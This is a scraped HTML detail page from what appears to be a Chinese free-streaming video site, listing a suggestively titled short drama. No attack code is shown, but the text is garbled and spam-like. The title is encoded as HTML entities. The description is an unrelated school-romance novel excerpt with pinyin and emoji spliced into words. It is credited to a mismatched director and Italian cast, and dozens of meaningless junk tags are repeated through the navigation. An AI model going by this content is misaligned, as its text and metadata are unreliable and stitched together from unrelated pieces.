

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/392.html
body_size: 10374
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;》免费在线观看-最新短剧 - 玖月影视</title>
<meta name="keywords" content="&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;,&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;免费高清在线观看" />
<meta name="description" content="&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;是由托多尔·查卡诺威导演的短剧，发行于2025年，由爱德华多·斯卡皮塔,凡妮莎·斯卡莱拉,马西米利亚诺·卡亚佐,克里斯蒂安娜·德朗娜,马克·刘易斯等主演:&#33931;&#24917;&#27785;&#22094;&#20102;&#22094;&#40;&#127996;&#41;&#40;&#121;&#275;&#32;&#41;&#65292;&#36825;&#20250;&#40;&#127539;&#41;&#20063;&#19981;&#36319;&#22905;&#35745;&#36739;&#40;&#106;&#105;&#224;&#111;&#32;&#41;&#33258;&#24049;&#20250;&#..." />
<meta property="og:title" content="&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/392.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/e98f15a8365c35411a6b4f0675e0f0e983953e63_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/tv/392-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/392.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/e98f15a8365c35411a6b4f0675e0f0e983953e63_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#33931;&#24917;&#27785;&#22094;&#20102;&#22094;&#40;&#127996;&#41;&#40;&#121;&#275;&#32;&#41;&#65292;&#36825;&#20250;&#40;&#127539;&#41;&#20063;&#19981;&#36319;&#22905;&#35745;&#36739;&#40;&#106;&#105;&#224;&#111;&#32;&#41;&#33258;&#24049;&#20250;&#19981;&#20250;&#25684;&#19979;&#21435;&#39592;&#25240;&#30340;&#20107;&#40;&#115;&#104;&#236;&#32;&#41;&#24773;&#65292;&#35843;&#20355;&#30340;&#24515;&#24605;&#19968;&#36215;&#65292;&#23601;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#20123;&#25910;&#19981;&#20303;&#20102;&#12290;</p>&#10;<p>&#22905;&#30340;&#22768;&#40;&#115;&#104;&#275;&#40;&#128044;&#41;&#110;&#103;&#32;&#41;&#38899;&#24456;&#36719;&#65292;&#36719;&#21040;&#35753;&#33931;&#24917;&#27785;&#26377;&#19968;&#40;&#121;&#299;&#32;&#41;&#30636;&#38388;&#30340;&#24596;&#26974;&#65292;&#20809;&#40;&#127966;&#41;&#26159;&#21548;&#30528;&#22905;&#30340;&#40;&#100;&#101;&#32;&#41;&#36825;&#19968;&#21477;&#23567;&#21733;&#21733;&#65292;&#23601;&#26377;&#20102;&#21035;&#30340;&#40;&#100;&#101;&#32;&#41;&#24863;&#35273;&#12290;</p>&#10;<p>&#20182;&#35828;&#30528;&#65292;&#22312;&#40;&#128653;&#41;&#20840;&#40;&#113;&#117;&#225;&#110;&#32;&#41;&#29677;&#40;&#128015;&#41;&#21516;&#23398;&#30340;&#27880;&#35270;&#19979;&#65292;&#30452;&#25509;&#20174;&#21518;&#40;&#104;&#242;&#117;&#32;&#41;&#38754;&#36208;&#20102;&#20986;&#40;&#128173;&#41;&#21435;&#65292;&#20182;&#19968;&#36208;&#65292;&#29579;&#32764;&#40;&#121;&#236;&#32;&#41;&#36319;&#24352;&#32500;&#20415;&#36830;&#22768;&#36947;&#65306;&#25105;&#20063;&#36208;&#65292;&#32769;&#24072;&#25105;&#20063;&#40;&#128114;&#41;&#19981;&#30861;&#20320;&#40;&#128331;&#41;&#30340;&#30524;&#40;&#121;&#462;&#110;&#32;&#41;&#20102;&#12290;</p>&#10;<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#65292;&#33931;&#24917;&#27785;&#31532;&#40;&#100;&#236;&#32;&#41;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#26159;&#37027;&#36276;&#22312;&#26700;&#19978;&#40;&#115;&#104;&#224;&#110;&#103;&#32;&#41;&#30340;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#40;&#104;&#117;&#236;&#32;&#41;&#38393;&#21700;&#21700;&#30340;&#40;&#128248;&#41;&#65292;&#20182;&#25265;&#30528;&#20070;&#19968;&#36827;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#29579;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#20102;&#21477;&#65306;&#27785;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#65292;&#24352;&#32654;&#22899;&#40;&#110;&#474;&#32;&#41;&#23545;&#20320;&#20570;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#38395;&#40;&#128561;&#41;&#40;&#119;&#233;&#110;&#32;&#41;&#35328;&#65292;&#23435;&#40;&#128257;&#41;&#22025;&#20846;&#30053;&#24494;&#20005;&#32899;&#30340;&#28857;&#22836;&#40;&#116;&#243;&#117;&#32;&#41;&#65306;&#25105;&#21516;&#26700;&#20063;&#40;&#128224;&#41;&#26159;&#36825;&#26679;&#30340;&#65292;&#25152;&#20197;&#40;&#121;&#464;&#32;&#41;&#36319;&#29240;&#29240;&#24180;&#36731;&#26102;&#20505;&#24456;&#20687;&#12290;</p>&#10;<p>&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30475;&#30528;&#40;&#128338;&#41;&#20182;&#65292;&#30385;&#20102;&#40;&#128551;&#41;&#30385;&#30473;&#40;&#109;&#233;&#105;&#32;&#41;&#65292;&#20280;&#20986;&#33050;&#21435;&#36386;&#20154;&#65306;&#20320;&#20182;&#22920;&#30340;&#40;&#100;&#101;&#32;&#41;&#23601;&#19981;&#30693;&#36947;&#23567;&#22768;&#28857;&#65292;&#27809;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#21040;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#21516;&#23398;&#22312;&#20241;&#24687;&#21527;&#65311;</p>&#10;<p>&#23545;&#20102;&#40;&#108;&#101;&#32;&#41;&#27785;&#21733;&#65292;&#25105;&#20013;&#40;&#128028;&#41;&#21320;&#25171;&#21548;&#21040;&#28040;&#24687;&#65292;&#25105;&#20204;&#19978;&#21320;&#25171;&#24471;&#37027;&#24110;&#23385;&#23376;&#65292;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#24819;&#25214;&#25105;&#20204;&#21333;&#25361;&#65292;&#25105;&#25285;&#24515;&#37027;&#24110;&#40;&#98;&#257;&#110;&#103;&#32;&#41;&#23385;&#23376;&#21898;&#20102;&#21035;&#20154;&#36807;&#26469;&#65292;&#25105;&#20204;&#40;&#127784;&#41;&#24212;&#19981;&#24212;&#65311;</p>&#10;<p>&#23435;&#22025;&#20846;&#22312;&#23398;&#26657;&#40;&#120;&#105;&#224;&#111;&#32;&#41;&#39135;&#22530;&#21507;&#20102;&#20010;&#26202;&#39277;&#40;&#128013;&#41;&#65292;&#20877;&#19978;&#40;&#115;&#104;&#224;&#110;&#103;&#32;&#41;&#20102;&#19968;&#40;&#121;&#299;&#32;&#41;&#33410;&#26202;&#33258;&#20064;&#25165;&#20934;&#22791;&#22238;&#23478;&#30340;&#12290;</p>&#10;<p>&#22905;&#40;&#116;&#257;&#32;&#41;&#20280;&#25163;&#25720;&#20102;&#40;&#128316;&#41;&#25720;&#65292;&#22909;&#20687;&#40;&#128653;&#41;&#38271;&#40;&#122;&#104;&#462;&#110;&#103;&#32;&#41;&#20986;&#20102;&#28857;&#20160;&#20040;&#19996;&#35199;&#65306;&#32418;&#20102;&#21527;&#12290;</p>&#10;<p>&#22920;&#30340;&#40;&#129509;&#41;&#65292;&#36825;&#21487;&#29233;&#30340;&#37117;&#19981;&#24525;&#40;&#114;&#283;&#110;&#32;&#41;&#24515;&#35753;&#40;&#114;&#224;&#110;&#103;&#32;&#41;&#20154;&#27450;&#36127;&#20102;&#21543;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "短剧", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2025", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "托多尔·查卡诺威" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "爱德华多·斯卡皮塔,凡妮莎·斯卡莱拉,马西米利亚诺·卡亚佐,克里斯蒂安娜·德朗娜,马克·刘易斯" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "8", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "1736" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/tv/392-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "短剧", 
      "item": "http://www.zzlczl.com/vodtype/28.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="4fd4acdd header">
      <div class="4fd4acdd head clearfix">
      <div class="4fd4acdd logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="4fd4acdd nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="4fd4acdd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="4fd4acdd nav_down clearfix">
            <div class="4fd4acdd nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="4fd4acdd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="4fd4acdd nav_down clearfix">
            <div class="4fd4acdd nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="4fd4acdd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="4fd4acdd nav_down clearfix">
            <div class="4fd4acdd nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="4fd4acdd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="4fd4acdd nav_down clearfix">
            <div class="4fd4acdd nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                           </ul>
            </div><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
         </div>
         </span>
      </div>
            <div class="4fd4acdd nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="4fd4acdd nav_down clearfix">
            <div class="4fd4acdd nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         

     


      <div class="4fd4acdd nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="4fd4acdd cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;',link: `/tv/392-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="4fd4acdd searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="4fd4acdd input_all clearfix">
            <div class="4fd4acdd input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="4fd4acdd imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div>
      <div class="4fd4acdd menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="4fd4acdd mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="4fd4acdd search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="4fd4acdd sh1">
            <div class="4fd4acdd inputall">
               <div class="4fd4acdd input_1">
                  <div class="4fd4acdd input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="4fd4acdd imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div>
            <div class="4fd4acdd gb1">取消</div>
         </form>
      </div>

      </div>
   </div>
   <div id="menu_right" class="4fd4acdd menu_right">
      <div class="4fd4acdd nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div>
<div class="4fd4acdd wrap">
   <div class="4fd4acdd stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/28.html">&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;</div>
   <div class="4fd4acdd row_top">
      <div class="4fd4acdd detail_all">
        <div class="4fd4acdd detail clearfix">
          <div class="4fd4acdd detail_name mb_none clearfix"><span class="name">
